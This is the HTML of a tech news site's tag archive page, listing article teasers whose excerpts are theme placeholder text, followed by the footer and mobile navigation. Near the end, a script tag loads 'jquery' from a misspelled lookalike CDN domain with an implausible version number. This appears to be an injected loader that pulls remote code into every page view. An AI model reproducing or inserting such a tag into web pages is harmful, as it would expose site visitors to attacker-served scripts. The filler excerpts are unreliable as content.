                                    <div class="jeg_module_hook jnews_module_51_0_697097dbf2306" data-unique="jnews_module_51_0_697097dbf2306">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_3o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/how-big-data-analytics-help-hotels-gain-customers-loyalty/" aria-label="Read article: How big data analytics help hotels gain customers&#8217; loyalty"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news1-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news1-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news1-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/how-big-data-analytics-help-hotels-gain-customers-loyalty/">How big data analytics help hotels gain customers&#8217; loyalty</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/how-big-data-analytics-help-hotels-gain-customers-loyalty/"><i class="fa fa-clock-o"></i> October 24, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/how-big-data-analytics-help-hotels-gain-customers-loyalty/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/brain-science-startup-neuroqore-hopes-its-magnets-will-cure-depression/" aria-label="Read article: Brain science startup NeuroQore hopes its magnets will cure depression"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news12-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news12-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news12-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/brain-science-startup-neuroqore-hopes-its-magnets-will-cure-depression/">Brain science startup NeuroQore hopes its magnets will cure depression</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_post_review jeg_review_stars jeg_landing_review"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o"></i></div><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/docker-makes-secrets-management-a-built-in-feature-of-its-enterprise-product/" aria-label="Read article: Docker makes secrets management a built-in feature of its enterprise product"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech2-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech2-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/tech2-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/tech2-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/docker-makes-secrets-management-a-built-in-feature-of-its-enterprise-product/">Docker makes secrets management a built-in feature of its enterprise product</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/docker-makes-secrets-management-a-built-in-feature-of-its-enterprise-product/"><i class="fa fa-clock-o"></i> October 21, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/docker-makes-secrets-management-a-built-in-feature-of-its-enterprise-product/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/intel-meeting-with-trump-turned-into-a-really-awkward-infomercial/" aria-label="Read article: Intel meeting with Trump turned into a really awkward infomercial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech1-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/intel-meeting-with-trump-turned-into-a-really-awkward-infomercial/">Intel meeting with Trump turned into a really awkward infomercial</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/intel-meeting-with-trump-turned-into-a-really-awkward-infomercial/"><i class="fa fa-clock-o"></i> October 20, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/intel-meeting-with-trump-turned-into-a-really-awkward-infomercial/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/browsing-pinterest-is-about-to-get-as-easy-as-snapping-a-pic/" aria-label="Read article: Browsing Pinterest is about to get as easy as snapping a pic"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech3-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/tech3-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/tech3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/browsing-pinterest-is-about-to-get-as-easy-as-snapping-a-pic/">Browsing Pinterest is about to get as easy as snapping a pic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/browsing-pinterest-is-about-to-get-as-easy-as-snapping-a-pic/"><i class="fa fa-clock-o"></i> October 19, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/browsing-pinterest-is-about-to-get-as-easy-as-snapping-a-pic/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/microsoft-office-beta-testers-will-soon-get-macbook-pro-touch-bar-support/" aria-label="Read article: Microsoft Office beta testers will soon get MacBook Pro Touch Bar support"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news2-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news2-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news2-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/microsoft-office-beta-testers-will-soon-get-macbook-pro-touch-bar-support/">Microsoft Office beta testers will soon get MacBook Pro Touch Bar support</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/microsoft-office-beta-testers-will-soon-get-macbook-pro-touch-bar-support/"><i class="fa fa-clock-o"></i> October 18, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/microsoft-office-beta-testers-will-soon-get-macbook-pro-touch-bar-support/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-video">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/this-gaming-smartwatch-has-atari-classics-built-right-in/" aria-label="Read article: This gaming smartwatch has Atari classics built right in"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news3-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news3-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/this-gaming-smartwatch-has-atari-classics-built-right-in/">This gaming smartwatch has Atari classics built right in</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_post_review jeg_review_stars jeg_landing_review"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o"></i></div><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/china-wants-to-control-what-apps-citizens-use-but-will-google-play-ball/" aria-label="Read article: China wants to control what apps citizens use. But will Google play ball?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news4-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news4-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news4-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/china-wants-to-control-what-apps-citizens-use-but-will-google-play-ball/">China wants to control what apps citizens use. But will Google play ball?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/china-wants-to-control-what-apps-citizens-use-but-will-google-play-ball/"><i class="fa fa-clock-o"></i> October 16, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/china-wants-to-control-what-apps-citizens-use-but-will-google-play-ball/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/indian-government-feels-cyber-attacks-heat-with-over-700-websites-hacked-in-four-years/" aria-label="Read article: Indian government feels cyber attacks heat with over 700 websites hacked in four years"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news8-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news8-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news8-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/indian-government-feels-cyber-attacks-heat-with-over-700-websites-hacked-in-four-years/">Indian government feels cyber attacks heat with over 700 websites hacked in four years</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/indian-government-feels-cyber-attacks-heat-with-over-700-websites-hacked-in-four-years/"><i class="fa fa-clock-o"></i> October 14, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/indian-government-feels-cyber-attacks-heat-with-over-700-websites-hacked-in-four-years/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://techywhacky.com/peanut-is-a-tinder-like-app-for-making-new-mom-friends/" aria-label="Read article: Peanut is a Tinder-like app for making new mom friends"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-350x250.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/news9-350x250.jpg 350w, https://techywhacky.com/wp-content/uploads/2022/12/news9-120x86.jpg 120w, https://techywhacky.com/wp-content/uploads/2022/12/news9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://techywhacky.com/peanut-is-a-tinder-like-app-for-making-new-mom-friends/">Peanut is a Tinder-like app for making new mom friends</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://techywhacky.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://techywhacky.com/peanut-is-a-tinder-like-app-for-making-new-mom-friends/"><i class="fa fa-clock-o"></i> October 13, 2022</a></div><div class="jeg_meta_comment"><a href="https://techywhacky.com/peanut-is-a-tinder-like-app-for-making-new-mom-friends/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						<div class="jeg_navigation jeg_pagination  jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                    <span class="page_info">Page 2 of 4</span>
                    <a class="page_nav prev" data-id="1" href="https://techywhacky.com/tag/buying-guides/"><span class="navtext">Prev</span></a>
<a class='page_number' data-id='1' href='https://techywhacky.com/tag/buying-guides/'>1</a>
<span class='page_number active'>2</span>
<a class='page_number' data-id='3' href='https://techywhacky.com/tag/buying-guides/page/3/'>3</a>
<a class='page_number' data-id='4' href='https://techywhacky.com/tag/buying-guides/page/4/'>4</a>
<a class="page_nav next" data-id="3" href="https://techywhacky.com/tag/buying-guides/page/3/"><span class="navtext">Next</span></a>
                </div>
						<script>var jnews_module_51_0_697097dbf2306 = {"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":17};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-151" src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png" alt="" width="300" height="33" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png 300w, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 510w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We are a technology website that covers a wide range of topics, including tech news, mobile applications, gadget reviews, tips and tricks, and much more. Our goal is to provide our readers with the latest information and insights on all things tech, in an engaging and easy-to-understand manner. <strong><a href="https://techywhacky.com/about/">Read more. . .</a></strong></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://techywhacky.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://techywhacky.com/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techywhacky.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://techywhacky.com/category/gear/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://techywhacky.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://techywhacky.com/category/gear/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://techywhacky.com/category/computers/">Computers</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://techywhacky.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://techywhacky.com/category/gear/">Gear</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://techywhacky.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://techywhacky.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://techywhacky.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://techywhacky.com/category/software/">software</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Trending</span></h3></div>
		<ul>
											<li>
					<a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a>
									</li>
											<li>
					<a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a>
									</li>
											<li>
					<a href="https://techywhacky.com/getting-a-job-in-it-tips-for-college-students-graduates/">Getting a Job in IT: Tips for College Students &#038; Graduates</a>
									</li>
											<li>
					<a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a>
									</li>
											<li>
					<a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://techywhacky.com/category/review/">Review</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://techywhacky.com/category/apple/">Apple</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://techywhacky.com/category/applications/">Applications</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://techywhacky.com/category/computers/">Computers</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://techywhacky.com/category/gaming/">Gaming</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://techywhacky.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://techywhacky.com/category/photography/">Photography</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://techywhacky.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
